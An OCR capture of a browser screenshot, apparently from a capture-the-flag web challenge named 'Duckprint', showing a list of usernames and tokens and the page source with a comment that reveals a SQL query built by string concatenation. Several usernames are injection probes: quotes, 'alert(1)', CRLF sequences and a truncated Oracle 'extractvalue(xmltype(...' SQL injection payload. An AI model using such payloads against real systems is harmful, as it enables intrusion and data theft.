 Chromium Plik Edycja Widok Historia Zakładki Osoby Okno Pomoc 100% Sob. 14.05 22:32:12
Generate Generate
130.211.242.26:31337/generate.php 00
Duckprint
Register Generate Validate
Generate Duck Print
Username: Submit
Duck Print format: sha256(b64(username) + "." + b64(cookie) + "." +
b64(token))
Username:Admin:Token
DuckDuckGoose:1:d4rkw1ng
admin:0:4JsbWOkS
321:0:iYLuSMIz
lol:0:e1rvQxEi
2:0:ZKJzHQ76
alert(1):0:8wPBsZdx
kek:0:cKywTzG7
admin1:0:FnTp4gRa
hendl:0:954SKOeu
vic511':0:9T6p47L8
':0:7kSI4E8x
":0:Fh0lyCZX
helll:0:5giqAPjy
yoloswag:0:d1IZQMFk
test:0:xg82cvnw
asd:0:TR5xHYWk
%:0:kzFIbuEM
:0:oH9kENGv
`:0:18BiXQlG
\:0:pSMAZjN3
):0:MFSP3gWa
-1:0:nmgWkSiN
%27:0:mJcpFMut
%':0:nHlKSJfu
'+':0:fWSR07kr
Console Elements Sources Network Timeline Profiles Resources Security » 3
Sources Content ... Snippets
top
130.211.242.26:31337
generate.php
(no domain)
generate.php
1 <html>
2 <head>
3 <title>Generate</title>
4 </head>
5
6 <body>
7
8 <h1>Duckprint</h1>
9
10 <div id='nav'>
11 <a href="register.php">Register</a>
12 <a href="generate.php">Generate</a>
13 <a href="validate.php">Validate</a>
14 </div>
15
16 <form id='generate' action='generate.php' method='post'
17 accept-charset='UTF-8'>
18 <fieldset >
19 <legend>Generate Duck Print</legend>
20
21 <input type='hidden' name='submitted' id='submitted' value='1'/>
22
23 <label for='username' >Username:</label>
24 <!-- $query = "SELECT * FROM users WHERE username ='" . $username . "'
25 <input type='text' name='username' id='username' maxlength="50" />
26 <input type='submit' name='Submit' value='Submit' />
27
28 </br>
29 </br>
30 <strong>Duck Print format: sha256(b64(username) + "." + b64(cookie) +
31 </br>
32
33 </fieldset>
34 </form>
35 <p>Username:Admin:Token</p>DuckDuckGoose:1:d4rkw1ng</br>admin:0:4JsbWO
36 e97f9:0:BuaGx3N4</br>67bb4%0d%0ae1a32:0:hP7jmVCx</br>47554
37 9d9d6:0:ci2qwPLh</br>5070d
38 daa6c:0:ViYDt904</br>24cf9%0d170ae:0:AO8rc3gM</br>e8243
39 08551:0:niYlMVCS</br>3a3d1
40 2aaed:0:iQyZ7Dkv</br>c024f%0a46271:0:cjWm4FLn</br>ab88e
41 579f4:0:MDucCzg5</br>Peter Wintercccdb
42 dc6dc:0:TRLPWdXK</br>Peter Winter1ef77%0d%0af8ecc:0:JA6NLESe</br>Peter
43 3b7fb:0:bpTJjzaE</br>Peter Winter200b8
44 ee814:0:OJFnspT2</br>Peter Winter2bb49%0d0ea64:0:ehCsmZ7t</br>Peter Wi
45 085b3:0:nDYHNLg9</br>Peter Winter1753d
46 2b98e:0:Hcbt9Prj</br>Peter Winter488c1%0a1d4ae:0:EtqSARyi</br>Peter Wi
47 b22db:0:k4mv5HPU</br>(select extractvalue(xmltype(&#39;&#39;),&#39;/l&
{} Line 1, Column 1